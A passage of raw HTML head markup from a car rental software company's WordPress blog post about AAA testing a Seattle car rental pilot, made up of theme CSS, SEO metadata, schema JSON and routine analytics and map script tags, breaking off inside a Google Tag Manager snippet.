i{font-size:14px;margin-right:5px}.tooltip.top .tooltip-arrow{border-top-color:#1757a2}.tooltip-inner{background:#1757a2;border-radius:0;padding:6px 15px}.blog-section{position:relative}.blog-section .thm-btn{background:#1757a2;color:#fff;border:2px solid #1757a2;margin-top:2%;font-size:1em}.blog-section .thm-btn:hover{color:#1757a2;border-color:#1757a2;background:#fff}.lower-content .post-meta{color:#848484;font-size:14px}.lower-content .post-meta i{margin-right:7px;color:#1757a2}.lower-content .post-meta span+span{margin-left:10px}.lower-content .post-meta span{margin-right:10px}.classic-blog-news{position:relative;transition:.3s ease-in-out;margin-bottom:50px;border:1px solid #f4f4f4;overflow:hidden}.classic-blog-news .lower-content{position:relative}.classic-blog-news .lower-content .content{padding:35px 20px 40px}.classic-blog-news .lower-content .text p{margin:10px 0}.blog-single-post.classic-blog-news .lower-content h3{color:#464646;font-weight:400;margin-bottom:15px;margin-top:10px;font-size:26px;line-height:36px}.classic-blog-news .lower-content h3 a{color:#464646;font-weight:400;margin-bottom:15px;margin-top:10px;font-size:26px;line-height:36px}.classic-blog-news .lower-content .post-meta{color:#848484;text-transform:uppercase;font-size:14px;margin-bottom:3%}.classic-blog-news .lower-content .thm-btn.style-2{color:#fff;border:2px solid #f4f4f4}.classic-blog-news .lower-content .thm-btn.style-2:hover{color:#1757a2;border:2px solid #1757a2}.classic-blog-news figure{position:relative}.classic-blog-news .img-holder{display:inline-block;overflow:hidden;position:relative}.classic-blog-news .img-holder a{width:100%;position:relative;display:block}.classic-blog-news .img-holder img{max-width:100%}.classic-blog-news .overlay{background-color:rgba(0,0,0,.5);position:absolute;left:0;bottom:-20%;width:100%;height:100%;color:#fff;opacity:0;transition:.9s ease}.classic-blog-news:hover .overlay{bottom:0;opacity:1}.classic-blog-news .lower-content{position:relative;opacity:1;visibility:visible;-webkit-transition:.7s;-moz-transition:.7s;-ms-transition:.7s;-o-transition:.7s;transition:.7s ease}.blog-section .post-area{position:relative}.blog-section .post-area:before{position:absolute;content:"";right:-30px;top:0;bottom:0;width:1px;background:#f4f4f4}.classic-blog-news .breadcumb-wrapper li{color:#000;margin-left:-20px}.blog-sidebar{position:relative;margin-left:30px}.blog-sidebar .section-title{margin-bottom:0}.blog-sidebar .section-title h4{font-size:22px}.blog-sidebar .section-title.style-2{margin-bottom:10px}.blog-sidebar .sidebar_search{height:54px;position:relative}.blog-sidebar .sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:2px 56px 0 12px;color:#9e9e9e}.blog-sidebar .sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}.blog-sidebar .popular-post{position:relative;margin-bottom:50px}.blog-sidebar .popular-post .item{position:relative;font-size:14px;margin-bottom:15px;min-height:50px;padding:0 0 35px 105px;color:#ccc;border-bottom:1px solid #f1f1f1}.blog-sidebar .popular-post .item:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.blog-sidebar .popular-post .item .post-thumb{position:absolute;left:0;top:5px;width:90px;height:80px}.blog-sidebar .popular-post .item .post-thumb img{width:100%;display:block;height:auto}.blog-sidebar .popular-post .item .post-thumb a{position:relative}.blog-sidebar .popular-post .item .post-thumb a:after{position:absolute;content:"\f0c1";font-family:FontAwesome;left:0;top:0;text-align:center;line-height:70px;width:100%;height:100%;background:rgba(0,0,0,.63);color:#fff;opacity:0;transition:.3s ease}.blog-sidebar .popular-post .item .post-thumb:hover a:after{opacity:1;transition:.3s ease}.blog-sidebar .popular-post .item h4 a{position:relative;font-size:18px;color:#222;margin:0 0 8px;font-weight:400;line-height:24px;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item h4 a:hover{color:#1757a2;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item .post-info{color:#848484;font-size:16px}.blog-sidebar .popular-post .item .post-info i{color:#1757a2;font-size:14px;margin-right:6px;top:-1px;position:relative}.blog-single-post .content-box .text p{margin-bottom:20px;margin-top:20px}.blog-single-post.classic-blog-news{border:0;margin-bottom:0}.blog-single-post.classic-blog-news .post-meta span{font-size:16px;text-transform:uppercase}.blog-single-post.classic-blog-news .post-meta span i{margin-right:5px;font-size:20px;color:#1757a2}.blog-single-post.classic-blog-news .lower-content .content{padding:25px 0;background:#fff}.blog-single-post .section-title{margin-bottom:30px}.blog-single-post .list-inline li{font-weight:600}.blog-single-post .text h4{font-size:16px;font-family:Hind,sans-serif;line-height:26px}.blog-single-post .text h4 em{font-size:18px;font-weight:400}.blog-single-post .text h4 em span{margin-bottom:10%}.blog-single-post .text h4 a{color:#1757a2}.blog-single-post .text h4 a:hover{color:#000}.blog-single-post .content h1{font-size:40px;line-height:60px}.blog-single-post .content img{margin-bottom:25px}.share-box .pull-right{display:none}.blog-single-post .author{background-color:#fff;position:relative;margin-bottom:20px;margin-top:35px}.blog-single-post .author img{position:absolute}.share-box{background:#fff;padding-top:25px;margin-top:35px;border-top:1px solid #f4f4f4}.share-box .tag-box span{font-size:14px;color:#3f3e3e}.share-box .tag-box a{color:#1757a2;font-size:15px;transition:.3s ease;line-height:30px;text-transform:capitalize;font-family:Hind,sans-serif}.share-box .tag-box a:hover{color:#1757a2;transition:.3s ease}.share-box .social{display:inline-block;margin-bottom:0;margin-left:-2.5px;padding-left:10px}.share-box .social>li{padding-right:0;margin:0;padding-left:0}.share-box .social a{width:40px;border-radius:50%;height:40px;font-size:14px;color:#bcbcbc;text-align:center;margin:0 3px;border:1px solid #eee;display:block;line-height:42px;transition:all .3s ease}.share-box .social a:hover{color:#fff;background:#1757a2;border-color:#1757a2}.share-box .tag-box li{margin:0;display:inline-block;font-family:Lora,serif;color:#464646;font-size:18px}.feedback{margin-top:30px;padding-bottom:30px}.feedback p{margin-bottom:5px}@media all and (max-width:1300px){.testimonial-carousel.owl-carousel{width:100%;margin:auto}}@media (max-width:767px){.section-title{padding-bottom:50px}#vertical-scroll-nav{display:none}}.newsletter-sec p{margin:30px 0;font-size:18px}.accordion-box{padding:0 30px;border:1px solid #f4f4f4}.accordion-box.style-2{padding:0;border:0}.widget_archive label{display:none}.widget_archive select{background:#f7f7f7;color:#848484;font-size:16px;padding:10px;width:100%;border:none}.dropdown-menu>li>a:hover{background-color:#1757a2;color:#fff}.sidebar_search{position:relative}.sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:0 56px 0 12px;color:#9e9e9e}.sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}aside .sidebar-widget{margin-bottom:30px}.service{padding-top:0}.service .section-title{text-align:center}.service .section-title h3:after{left:47%}#vertical-scroll-nav{z-index:999;padding:0;padding-top:20px}#vertical-scroll-nav ul{margin:0}#vertical-scroll-nav ul li{display:block;padding:5px;border-left:1px solid #1757a2}#vertical-scroll-nav ul li a{display:block;font-size:12px;color:#1757a2}#vertical-scroll-nav ul li a.active{color:#fff;background-color:#1757a2;padding:10px;border-radius:10px}.main{position:relative}.modules-nav-scrolled{position:fixed;top:100px}.margin-top{margin-top:80px}.wpcf7 input[type=radio]{float:left;margin:3px 10px 10px}.wpcf7 .form-control{border:0;padding:6px 12px;font-size:16px;line-height:1.42857143;color:#555;background-color:#fff;max-height:200px}.wpcf7 .form-control:not(textarea){height:50px}.wpcf7 .country-select.inside input,.wpcf7 .country-select.inside input[type=text]{margin-left:0;width:-webkit-fill-available;height:50px;border-radius:5px;background-color:#fff;border:0}.wpcf7 form .wpcf7-response-output{position:relative;line-height:23px;margin:0 15px 20px;padding:17px 18px 15px 45px;border:none}.wpcf7 form.sent .wpcf7-response-output{border:none;background-color:#c9f7b2;color:#61a600}.wpcf7 form.sent .wpcf7-response-output:before{content:'\f058';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output{border:none;background-color:#ffd9d9;color:red}.wpcf7 form.aborted .wpcf7-response-output:before,.wpcf7 form.failed .wpcf7-response-output:before,.wpcf7 form.invalid .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none;background-color:#fff2b2;color:#f90}.wpcf7 form.spam .wpcf7-response-output:before,.wpcf7 form.unaccepted .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.newsletter-sec div.wpcf7{width:60%;margin:auto}@media only screen and (max-width:991px){.newsletter-sec div.wpcf7{width:auto}}.newsletter-sec div.wpcf7 .wpcf7-form{display:flex}.newsletter-sec div.wpcf7 .wpcf7-form .form-group{margin-right:15px;margin-bottom:25px}.newsletter-sec div.wpcf7 .wpcf7-form .form-group .form-control{height:45px;border:0;background-color:#e5e5e5}.newsletter-sec div.wpcf7 .wpcf7-form .form-group .form-control:focus{border:0;color:#fff;background-color:#c2daf6}.newsletter-sec div.wpcf7 .wpcf7-form .form-group .thm-btn{padding:6px 50px}.blog-single-post .newsletter-sec div.wpcf7{width:100%}.blog-single-post .newsletter-sec div.wpcf7 .wpcf7-form .form-group .thm-btn{margin-top:0}.blog-single-post .share-box{margin-top:0}@media (max-width:380px){.theme_menu .logo img{padding:8px}.right-column .thm-btn.style-2{padding-left:10px;padding-right:10px}}@media (max-width:767px){.section-title h2{margin:0 5%}.theme_menu .logo{padding-top:15px;margin:25px 0}.theme_menu .logo img{height:45px;margin-right:95px;padding:5px}.top-bar .top-bar-text ul li{margin:0}.top-bar .top-bar-text ul li.phone{padding-left:0}.top-bar .top-bar-text ul li.phone:before{position:relative;left:auto}.top-bar .col-xs-12,.top-bar .top-bar-text{padding:0}.top-bar .float_right{padding:10px 0 5px!important}.top-bar .top-bar-text{text-align:left}.top-bar .top-bar-text ul li:first-child,.top-bar .top-bar-text ul li:last-child{display:none}.top-bar .social-icon li:first-child{float:left;padding-left:0}.top-bar .right-column{width:33%;text-align:right}.top-bar .right-column .social-icon li:first-child{display:none}.inner-banner h1{font-size:38px;line-height:45px}.breadcumb-wrapper ul.link-list li a{font-size:14px}.breadcumb-wrapper li{font-size:14px}.newsletter-sec div.wpcf7{margin-left:15px}.newsletter-sec div.wpcf7 .wpcf7-form{display:block}.newsletter-sec div.wpcf7 .wpcf7-form .form-group.button-group{margin-right:0}}@media (min-width:768px) and (max-width:991px){.top-bar-text ul li:first-child{display:none}.top-bar-text li.phone{margin-left:4px}.theme_menu .navbar-header .navbar-toggle{padding:9px 0}.theme_menu .right-column .link_btn{margin-right:15px}}@media (max-width:1199px){.nav_side_content{display:none}}@media (min-width:992px) and (max-width:1199px){.theme_menu .link_btn{margin-top:65px}.navigation>li>a{margin:0 10px}}@media (min-width:991px) and (max-width:1200px){.main-header .social-icon li:first-child:before{left:-7%}}.rentworks-carousel .owl-item .item{margin:0 10px;border:1px solid #1757a2}.submenu li{max-width:100%}.owl-nav [class*=owl-]{margin-left:0}.fixed-menu{position:fixed;top:-50px;width:100%;z-index:999;background:#fff;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}@media (max-width:768px){.fixed-menu{top:-100px}}li.phone{display:none!important}a.call-center{display:none!important}.main-footer .contact-column{position:relative;display:none}.main-footer .footer-widget{position:relative;margin-bottom:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.theme_menu .logo img{width:70%;height:100%}}@media all and (max-width:769px){.main-header .social-icon{float:left}.theme_menu .menu-area{min-height:75px}.theme_menu .menu-area .logo{z-index:9999}.theme_menu .right-column{width:150px}.theme_menu .right-column .link_btn{margin-top:10px}.theme_menu .logo{margin:0}.theme_menu .logo img{margin-right:65px}.main-menu .navbar-toggle{margin:20px 0 0}.blog-sidebar{margin-left:0}.blog-section .sec-padd{padding:0}}@media all and (max-width:600px){.inner-banner h1{font-size:3rem;line-height:35px}.inner-banner h2{font-size:2rem}.inner-banner h3{font-size:18px}.inner-banner h4{font-size:15px}.testimonial-carousel.owl-carousel{width:70%}.classic-blog-news .lower-content .content{padding:0 20px 40px}}@font-face{font-display:swap;font-family:Hind;font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/hind/v17/5aU19_a8oxmIfMJaERySjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Hind;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/hind/v17/5aU19_a8oxmIfJpbERySjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Hind;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/hind/v17/5aU19_a8oxmIfLZcERySjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.wpcf7cf_remove{display:none}*{box-sizing:border-box}div{display:block}.overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.5);z-index:10}@media screen and (min-width:768px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrows:before{content:"\e91b"}.icon-back:before{content:"\e91c"}.icon-phone:before{content:"\e91d"}@font-face{font-display:swap;font-family:FontAwesome;src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot");src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff2") format("woff2"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff") format("woff"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.ttf") format("truetype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.svg#fontawesome") format("svg");font-weight:400;font-style:normal}[class*=" et-"],[class*=" et-"]:before{font-family:et-line;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}[class*=" fa-"],[class*=" fa-"]:before,[class^=fa-],[class^=fa-]:before{font-family:FontAwesome;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-calendar:before{content:"\f133"}.fa-search:before{content:"\f002"}.fa-share-alt:before{content:"\f1e0"}.footer-bottom .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-new.svg);width:12px;height:12px;background-repeat:no-repeat;background-size:100%}.footer-bottom .social-icon .fa.fa-twitter:before{content:none!important}.top-bar .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-gray.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon li:nth-child(3) a:hover .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-blue.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon .fa.fa-twitter:before{content:none!important}p{color:#575757!important}.fancybox-margin{margin-right:0}#wpcf7-681676d1d35be-wrapper{display:none!important;visibility:hidden!important}</style>
	<meta name="description" content="The American Automobile Association will be adding a car rental program, pending the results of its forthcoming Seattle Pilot project." />
	<link rel="canonical" href="https://www.barsnet.com/aaa-testing-car-rental-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AAA Shifting Gears Towards Car Rental Market With Seattle Pilot Project" />
	<meta property="og:description" content="The American Automobile Association will be adding a car rental program, pending the results of its forthcoming Seattle Pilot project." />
	<meta property="og:url" content="https://www.barsnet.com/aaa-testing-car-rental-market/" />
	<meta property="og:site_name" content="Bluebird Auto Rental Software" />
	<meta property="article:publisher" content="https://www.facebook.com/BluebirdARS" />
	<meta property="article:published_time" content="2020-03-10T10:00:07+00:00" />
	<meta property="og:image" content="https://www.barsnet.com/wp-content/uploads/2020/03/AAA-service.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gene Kosowan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BluebirdARS" />
	<meta name="twitter:site" content="@BluebirdARS" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gene Kosowan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.barsnet.com/aaa-testing-car-rental-market/#article","isPartOf":{"@id":"https://www.barsnet.com/aaa-testing-car-rental-market/"},"author":{"name":"Gene Kosowan","@id":"https://www.barsnet.com/#/schema/person/4ddc7f2ae255286f0278ea99e88bff98"},"headline":"AAA Shifting Gears Towards Car Rental Market","datePublished":"2020-03-10T10:00:07+00:00","mainEntityOfPage":{"@id":"https://www.barsnet.com/aaa-testing-car-rental-market/"},"wordCount":514,"commentCount":0,"publisher":{"@id":"https://www.barsnet.com/#organization"},"image":{"@id":"https://www.barsnet.com/aaa-testing-car-rental-market/#primaryimage"},"thumbnailUrl":"https://www.barsnet.com/wp-content/uploads/2020/03/AAA-service.jpg","keywords":["AAA","car rental industry","car rental program"],"articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.barsnet.com/aaa-testing-car-rental-market/#respond"]}]},{"@type":"WebPage","@id":"https://www.barsnet.com/aaa-testing-car-rental-market/","url":"https://www.barsnet.com/aaa-testing-car-rental-market/","name":"AAA Shifting Gears Towards Car Rental Market With Seattle Pilot Project","isPartOf":{"@id":"https://www.barsnet.com/#website"},"primaryImageOfPage":{"@id":"https://www.barsnet.com/aaa-testing-car-rental-market/#primaryimage"},"image":{"@id":"https://www.barsnet.com/aaa-testing-car-rental-market/#primaryimage"},"thumbnailUrl":"https://www.barsnet.com/wp-content/uploads/2020/03/AAA-service.jpg","datePublished":"2020-03-10T10:00:07+00:00","description":"The American Automobile Association will be adding a car rental program, pending the results of its forthcoming Seattle Pilot project.","breadcrumb":{"@id":"https://www.barsnet.com/aaa-testing-car-rental-market/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.barsnet.com/aaa-testing-car-rental-market/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/aaa-testing-car-rental-market/#primaryimage","url":"https://www.barsnet.com/wp-content/uploads/2020/03/AAA-service.jpg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2020/03/AAA-service.jpg","width":1100,"height":608,"caption":"AAA Shifting Gears Towards Car Rental Market | vehicle rental software"},{"@type":"BreadcrumbList","@id":"https://www.barsnet.com/aaa-testing-car-rental-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barsnet.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.barsnet.com/blog/"},{"@type":"ListItem","position":3,"name":"AAA Shifting Gears Towards Car Rental Market"}]},{"@type":"WebSite","@id":"https://www.barsnet.com/#website","url":"https://www.barsnet.com/","name":"Bluebird Auto Rental Systems","description":"Online Car Rental Software","publisher":{"@id":"https://www.barsnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barsnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.barsnet.com/#organization","name":"Bluebird Auto Rental Systems","url":"https://www.barsnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/#/schema/logo/image/","url":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","width":1,"height":1,"caption":"Bluebird Auto Rental Systems"},"image":{"@id":"https://www.barsnet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BluebirdARS","https://x.com/BluebirdARS","https://www.linkedin.com/company/bluebird-auto-rental-systems/","https://www.youtube.com/user/BluebirdARS"]},{"@type":"Person","@id":"https://www.barsnet.com/#/schema/person/4ddc7f2ae255286f0278ea99e88bff98","name":"Gene Kosowan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f87ead4bae77d81e0f1c2461be148021b9e663763fe196fbb6f85085b87be2ee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f87ead4bae77d81e0f1c2461be148021b9e663763fe196fbb6f85085b87be2ee?s=96&d=mm&r=g","caption":"Gene Kosowan"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//tracker.gaconnector.com' />
<link rel='dns-prefetch' href='//maps.google.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Feed" href="https://www.barsnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Comments Feed" href="https://www.barsnet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; AAA Shifting Gears Towards Car Rental Market Comments Feed" href="https://www.barsnet.com/aaa-testing-car-rental-market/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'></style>























<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/jquery-2.2.4.js?ver=1747764671" id="jquery-js" data-rocket-defer defer></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1747764671" id="seo-automated-link-building-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.google.com/maps/api/js?key=AIzaSyC87kA7mbE9LnbRfJ3J3bwb3beI1K2ZZ2o&amp;ver=6.8.3" id="fulton_map_api-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.barsnet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.barsnet.com/wp-json/wp/v2/posts/3853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barsnet.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.barsnet.com/?p=3853' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.barsnet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barsnet.com%2Faaa-testing-car-rental-market%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.barsnet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barsnet.com%2Faaa-testing-car-rental-market%2F&#038;format=xml" />
<script type="rocketlazyloadscript" data-rocket-src="https://track.gaconnector.com/gaconnector.js" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">gaconnector2.track("7ea3e6a166fbe5872c0c23dff2f37948");</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var kc_script_data={ajax_url:"https://www.barsnet.com/wp-admin/admin-ajax.php"}</script><meta name="generator" content="WPML ver:4.6.11 stt:1,4,2;" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "3zq8y9k422");
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
